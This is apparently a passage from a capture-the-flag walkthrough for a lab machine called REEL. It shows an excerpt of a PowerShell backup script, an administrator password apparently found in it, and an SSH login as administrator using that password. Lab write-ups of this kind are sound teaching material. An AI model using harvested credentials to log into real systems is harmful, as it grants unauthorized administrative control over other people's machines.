$BackupDirs="C:\Program Files\Microsoft\Exchange Server" #What Folders you want to backup
$Log="Log.txt" #Log Name
$LoggingLevel="1" #LoggingLevel only for Output in Powershell Window, 1=smart, 3=Heavy
#STOP-no changes from here
#STOP-no changes from here
#Settings - do not change anything from here
$Backupdir=$Destination +"\Backup-"+ (Get-Date -format yyyy-MM-dd)+"-"+(Get-Random -Maximum 100000)+"\"
$Items=0
$Count=0
$ErrorCount=0
$StartDate=Get-Date #-format dd.MM.yyyy-HH:mm:ss
...
- Let’s
sshAdministrator:Cr4ckMeIfYouC4n!
└─$ ssh administrator@10.10.10.77
administrator@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
administrator@REEL C:\Users\Administrator>